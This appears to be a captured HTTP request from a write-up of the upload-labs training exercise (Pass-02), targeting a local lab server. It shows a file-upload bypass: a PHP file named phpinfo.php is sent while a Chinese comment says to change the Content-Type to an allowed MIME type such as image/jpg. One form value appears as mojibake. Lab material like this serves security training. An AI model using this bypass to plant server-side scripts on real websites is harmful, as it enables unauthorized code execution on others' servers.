 POST /uploadlabs/Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.199.111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.111/uploadlabs/Pass-02/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------3902153292
Content-Length: 331
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------3902153292
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: application/octet-stream
修改为允许的mime类型，如image/jpg
<?php
phpinfo();
?>
-----------------------------3902153292
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------3902153292--